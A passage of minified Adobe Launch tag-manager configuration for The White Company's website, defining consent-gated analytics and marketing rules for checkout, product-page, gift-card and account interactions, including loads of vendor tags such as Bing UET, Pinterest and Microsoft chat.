data-org-url="https://orgcf6b587e-crm11.omnichannelengagementhub.com"></script> -->\n\n<!-- Added new code 4/4/2023 -->\n<script id="Microsoft_Omnichannel_LCWidget" src="https://oc-cdn-public-gbr.azureedge.net/livechatwidget/scripts/LiveChatBootstrapper.js" data-app-id="1a58686f-cbaf-4463-aa48-052b9e029726" data-lcw-version="prod" data-org-id="8c14d05d-edfd-48cf-a591-a59371563348" data-org-url="https://orgcf6b587e-crm11.omnichannelengagementhub.com"></script>',language:"html"}}]},{id:"RL0f83814b5f7a472fae1e7bb2b294983a",name:"Customer Attributes - Customer ID",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:0}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Customer Attributes - Authentication Status%",rightOperand:"logged in"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"adobe-mcid/src/lib/actions/setCustomerIds.js",settings:{customerIds:[{value:"%Customer Attributes - Email Address%",hashType:"SHA-256",authState:1,integrationCode:"crm_id"}]}}]},{id:"RL10147bba76c24e5b95d9fa500afbef73",name:"Adobe Analytics -  Appsflyer banner - App download click tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".responsive-wrapper button[data-role=cta]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC9152bd82cca64783ab9dc7f57476b3d6-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL105685bf57634489a8a8caa4fe4b15e5",name:"[Adobe Analytics] Secure Checkout - Marketing Consent",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'.checkout-sign-in-form__input-checkbox[name="marketingPreference"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/login\\/checkout",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e){localStorage.setItem("marketingCheckoutConsent",e?.target?.checked?"true":"false")}},trackerProperties:{}}}]},{id:"RL10ed28fac2de44c7bcca4606c3518d9f",name:"Go Instore Widget Trigger (Staging Only)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!!(window.location.href.includes(".aws.thewhitecompany.com/uk/")&&(window.location.pathname.includes("/p/")||window.location.pathname.includes("/appointments")||window.location.pathname.includes("/expert-video-chat")||window.location.pathname.includes("/help/expert-advice")||window.location.pathname.includes("/help/call-and-collect")))}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC635fa03bec4242ef8914a032dc1b6351-source.min.js",language:"html",isExternal:!0}}]},{id:"RL121aa4936b5547c8943a528d2c4785d2",name:"[Floodlight] - gtag - Click Event - B2B - Clickable Images - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".images__link",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=["how to apply","corporate gifting","interior design","what we offer"],n=e.target.alt;if(t.includes(n))return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%pageName - Path Name%",rightOperand:"/business-to-business"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCcf836fe71652413ba1074392d88948cd-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL1299df849c5248d88841e5f90cc14eb5",name:"[Adobe Analytics] Custom Event - Merge Bag Notification [event100] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("Merge Bag"==universal_variable.event?.category)return!0}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event100"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Merge Bag Popup Tracking",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL142fe0646c994ecb85ecf0f7ddac429f",name:"Product Page - Information Tabs",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".nav-details-tabs li a, #product-info > ul > li, #description-accordion .panel-heading,  div[data-analytics-title], .accordion__header ",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/.+\\/p\\/.+",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=e.element.getAttribute("data-analytics-title"),s="";n?s=n:$(e.element).parents("#product-info").length>0?0==$(e.element).find(".collapse2-open").length&&(s=$(e.element).find("h2").text()):$(e.element).parents("#description-accordion").length>0?$(e.element).closest(".panel").find(".panel-body:hidden").length>0&&(s=$(e.element).find("a").text()):s=$(e.element).text().replace(/(Click to collapse|Click to expand)/g,"").trim(),void 0!==s&&"tileGroupCollectionSquarePage"!=universal_variable.page.subcategory?(t.clearVars(),t.linkTrackVars="eVar20,prop15",t.linkTrackEvents="event37",t.eVar20=s,t.prop15="D=v20",t.events="event37"):t.abort=!0}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Product Info Tabs",linkType:"o"}}]},{id:"RL14382a6fb29a47f0b80ab98580e79bc8",name:"Checkout - Gift Box Confirm Click Step 1",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"giftBoxStepOne"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event31"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Gift Box Confirm - Step 1 ",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL14962e83376440fd91fef7e8bd8d9029",name:"My Account - Gift Cards - Balance Check Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".button.check-button",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if(/^.*Gift card Balance Check.*$/.test(document.title)&&$(e.target).text().indexOf("Check Balance")>-1)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackEvents="event132",t.events="event132"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Gift card Balance Check",linkType:"o"}}]},{id:"RL1523be14bb8a42afb6344dbbeda5b727",name:"Checkout - Find Address",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"findAddressButton"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=$("ul[role='tablist'] li.active").text().trim().split(/\n/)[0];""!=n&&null!=n&&null!=n||(n=$(".delivery-type-option__option--active").text().trim().split(/\n/)[0]),"Collect+ location"!=n&&"Collect +"!=n||(t.linkTrackVars="events",t.linkTrackEvents="event46",t.events="event46")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Find Address Button",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC96314fa0546a4521a7c179c5be0b1a22-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL152faab3c3784a65ab7d7b98528483da",name:"[Adobe Analytics] Event - paymentDataComplete Trigger - Secure Checkout (Set Variable [eVar94, eVar95] & Send s.tl())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"paymentDataComplete"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=universal_variable.user;t.linkTrackVars="events,eVar94,eVar95",n.default_payment_type&&(t.eVar94=n.default_payment_type),n.default_payment&&(t.eVar95=n.default_payment),t.tl(this,"o","paymentDataComplete - Secure Checkout Payment Data"),t.clearVars()}},trackerProperties:{}}}]},{id:"RL153d6ab4f1c74f0499166685be78cda8",name:"[Floodlight] - gtag - Click Event - B2B - Download Trade Magazine Link Click - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'div[data-analytics-title][data-analytics-title=""]  a[href*="https"]:not(.btn--text-type):not(.images__link)',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%pageName - Path Name%",rightOperand:"/business-to-business"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC21c8194a84584191bf85c7842f95af97-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL1556304f6f744e368f175942f62fd9d6",name:"[Adobe Analytics] Event - Click - Successful Order Cancel Event Tracking (Set Variables[event62] & fire s.tl())",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".order-details__cancel-order button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/my-account/order/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){setTimeout((function(){$(".order-details__overlay-content button.order-details__cancel-order-cta").length>0&&$(".order-details__overlay-content button.order-details__cancel-order-cta").click((function(){var e=0,n=setInterval((function(){$(".order-details__cancel-order-info").is(":visible")&&(t.clearVars(),t.linkTrackEvents="event62",t.events="event62",linkTrackName="My Account - Successful Order Cancel - Event Tracking",t.tl(!0,"o",linkTrackName),clearInterval(n)),50==e&&clearInterval(n),e+=1}),300)}))}),1e3)}},trackerProperties:{}}}]},{id:"RL156b44f0680040478c2d62bd6c6e5e32",name:"GA4 - gtag - All pages - Product views, product listing views",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCe77144e372ef4a59a83945718da339c4-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL15d1b6b657ca473b95124639d7a596a1",name:"[Adobe Analytics] Click Event - PLP/SRP - Change Mobile View Type - DY Campaign Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".product-listing-page__layout-switcher button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%PLP/SRP But not CLP%"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%custom code: device type proxy%",rightOperand:"mobile"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=e.target.alt;!e.target.closest("button")?.getAttribute("aria-current")&&(t.eVar126=n,t.eVar129="Yes",t.linkTrackVars=t.apl(t.linkTrackVars,"eVar126",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar129",",",1),sessionStorage.setItem("listing_view_changed",!0),t.tl(!0,"o","Mobile PLP/SRP View Change"),t.clearVars())}},trackerProperties:{events:[{name:"event96"}]}}}]},{id:"RL175b4ab487674109b48904d9eec7a8f3",name:"[Adobe Analytics] Form Field/Error Tracking Event (list1, eVar27, eVar29, eVar47, eVar55, event38, event63, event194)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(universal_variable.event&&"Form Field"==universal_variable.event.category)return!0}}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/uk\\/help\\/contact-us",valueIsRegex:!0},{value:"\\/uk\\/brochure-request",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=_satellite.getVar("Custom Event - Form Field Value");/password/i.test(_satellite.getVar("Error Form Field - DL"))&&(n="");let s=universal_variable?.event?.type,a=universal_variable?.event?.category,r=universal_variable?.event?.formName,i=universal_variable?.event?.field;"Error"===s?(t.linkTrackVars=t.apl(t.linkTrackVars,"events,eVar27,eVar29,eVar47,eVar55,list1",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event38",",",1),t.events=t.apl(t.events,"event38",",",1),t.eVar27="Form Field Error",t.eVar29=_satellite.getVar("Error Form Field - DL"),t.eVar47=n,t.eVar55=_satellite.getVar("Error Form Name - DL"),t.list1=_satellite.getVar("Error Message - DL"),t.tl(!0,"o",`global:event:${a}:${s}`)):"Interaction"===s&&(t.linkTrackVars=t.apl(t.linkTrackVars,"events,eVar23,eVar29,eVar55,eVar47",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event63,event194",",",1),
t.eVar27=_satellite.getVar("Error Type - DL"),t.eVar29=_satellite.getVar("Error Form Field - DL"),t.eVar47=n,t.eVar55=_satellite.getVar("Error Form Name - DL"),"Promo Code Form"!==r||"bagPromoInput"!==i&&"bagPage.bagUniqodoInvalid"!==i||(t.events=t.apl(t.events,"event63",",",1),t.eVar23=_satellite.getVar("Custom Event - Form Field Value")),"E-gift card details"===r&&("Choose Send Date"===i&&(t.events=t.apl(t.events,"event194",",",1)),"Custom Amount"===i&&n&&(window.SelectionType="Custom")),t.tl(!0,"o",`global:event:${a}:${s}`)),t.clearVars()}},trackerProperties:{}}}]},{id:"RL18cc74492c0f479fa7d97fac22bf8385",name:"Checkout - Select Store Button",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"selectStoreButton"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event151"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Checkout Select Store Button",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL18e6d275319444819f21c39345b963f8",name:"Track My Order - Order Details - Sign In Button Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a.button",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if(/Sign in/i.test(e.target.innerHTML)&&"OrderTrackPage"==universal_variable.page.category_id)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events,eVar68",t.linkTrackEvents="event118",t.events="event118",t.eVar68="Sign In"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Track My Order Page - Sign In Button Click",linkType:"o"}}]},{id:"RL19a86d85907b4fafb05d84ecb2892a54",name:"Gtag - Category Pages - DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"./c/.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCaa110b4cdf8b42f6adc0741b93666a69-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL1aa251960005404e99248c35c35d556f",name:"[New] Store Locator - Nearest Store Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.stores-search-container div.store-list-item",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar71",t.eVar71=jQuery(this).closest("div.store-list-item").find("span.store-list-item-details-title").text()}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Store Locator - Nearest Store Click",linkType:"o"}}]},{id:"RL1afeeb50df694b5996d7e9da941a537c",name:"Click Event - Amplience Multi Slider Tracking - Non PLP Pages [event13, event14] - Send Beacon",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".swiper-button-next, .swiper-button-prev",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/search",valueIsRegex:!0},{value:"/c/",valueIsRegex:!0}]},negate:!0}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){$(this).hasClass("swiper-button-next")&&(t.linkTrackEvents="event13",t.events="event13"),$(this).hasClass("swiper-button-prev")&&(t.linkTrackEvents="event14",t.events="event14")}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Amplience Multi Slider Tracking - Non PLP Pages [event13, event14]",linkType:"o"}}]},{id:"RL1b6e681564ec4e5ab60b2954cf976b50",name:"ROW - Window Close",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:500,elementSelector:"#window-currency-country-close, #Cancel, .overlay__close, .overlay__close-link",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),console.log("row window closed"),t.linkTrackVars="eVar41,prop23,prop24,events";var n=$("#currency-form select :selected").text().trim()||$(".multiselect__option--selected").text().trim(),s=$("label[for*='currency']:eq(1)").text().replace(/\u00A3|\u20AC|\u0024/g,"").trim()||$(".overlay__currency-container span").text().replace(/\u00A3|\u20AC|\u0024/g,"").trim();t.linkTrackEvents="event86",t.events="event86",t.eVar41=n,t.prop23=n,t.prop24=s}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Row Window Closed",linkType:"o"}}]},{id:"RL1b7aa6a161524fe59697466633003278",name:"[Marketing] All Pages -  Bing UET ",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script>\n(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5221637"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");\n</script>',language:"html"}}]},{id:"RL1ec527118e8540a8a4e6686e55a6dc07",name:"Custom Event Sort By Filter [eVar34,35,37] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%custom event filter-by-sort-Imran%",rightOperand:"sort by"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%custom catergory event - Imran%",rightOperand:"facet interaction"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar34",type:"value",value:"%custom event filter-by-sort-Imran%"},{name:"eVar35",type:"value",value:"%custom event facet name- Imran%"},{name:"eVar37",type:"value",value:"%facet_value custom event%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"sort by",linkType:"o"}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCe5abe9fc4a154983a61d20d92d5eab3e-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL1ff9d0ea677e48cbb698158d838bab94",name:"Marketing: Pinterest Tag: All Pages",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCed3283d76cf346acbda28b7535cfbfea-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL1ffefb24822b407592408edafcf1ab02",name:"[Appsflyer] Page Bottom - Base Code Live",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Country Code%",rightOperand:"UK"}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/bag",valueIsRegex:!0},{value:"/login/",valueIsRegex:!0},{value:"checkout",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("production"==_satellite.buildInfo.environment)return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Strictly Necessary Only%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC4a640845941a455a94b249ac6bca15ed-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL2067430048da4b758871995a2fecc5c0",name:"Checkout - Apply Gift Card Button",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"applyGiftCardButton"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event157"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Apply Gift Card Button",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL217a74839faf4b0aaf5c7fc71ff82315",name:"My Account - Gift Cards - ROW Currency Changed",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"button.currency-country",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(/^.*Gift Cards.*$/.test(document.title)&&-1!=$("span").text().indexOf("Change to UK Site"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC9a229b7d7eae4a358bf770f4262db1d4-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL219af31a3d3b404e827686c5e051ef26",name:"Click Event - PDP - Find Stock Button - Send Beacon [event58, eVar13, eVar42, eVar77, eVar78, products]",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".find-stock-in-store__cta-content",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=universal_variable,s=n.product,a=[],r=[],i="",o="";i=n.page.breadcrumb[0].indexOf(",")>-1?n.page.breadcrumb[0].replace(/\,/g,""):n.page.breadcrumb[0],o=n.page.breadcrumb[1].indexOf(",")>-1?n.page.breadcrumb[0].replace(/\,/g,""):n.page.breadcrumb[1];var c=["eVar13="+s.name,"eVar42="+s.sku_code,"eVar77="+i,"eVar78="+o];a.push([s.category_id,s.sku_code,"",s.unit_sale_price,r.join("|"),c.join("|")].join(";")),t.linkTrackVars=t.apl(t.linkTrackVars,"products",",",1),t.products=a.join()}},trackerProperties:{events:[{name:"event58"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Find Stock In Store Button",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL2209eaa6f6834e59b5950c327959bf83",name:"Change Delivery Details CTA clicks - Checkout",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"#addUpdateDeliveryDetailsLink, #changeDeliveryAddress, div.delivery-details-home__actions button, div.delivery-details-collect__actions button, 